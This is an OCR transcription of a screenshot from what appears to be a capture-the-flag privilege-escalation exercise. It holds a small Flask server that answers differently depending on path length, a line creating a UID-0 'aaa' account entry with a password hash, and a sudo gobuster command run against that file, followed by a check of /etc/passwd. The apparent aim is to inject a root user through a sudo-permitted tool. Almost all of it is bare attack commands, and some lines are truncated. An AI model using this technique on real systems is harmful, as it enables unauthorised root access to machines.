
cat a.py
from flask import Flask, Response
app = Flask(__name__)
@app.route('/', defaults={'path': ''})
@app.route('/<path:path>')
def catch_all(path):
if len(path) == 36:
return Response(status=404)
else:
return Response(status=200)
if __name__ == '__main__':
app.run(host="0.0.0.0", port=80)
python a.py
* Serving Flask app 'a'
* Debug mode: off
WARNING: This is a development server. Do not use 
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:80
* Running on http://192.168.64.3:80
Press CTRL+C to quit
#靶机
echo 'aaa:aacFCuAIHhrCM:0:0:x:/root:/bin/bash' > a
sudo /usr/bin/gobuster -w aaa -u http://192.168.64
cat /etc/passwd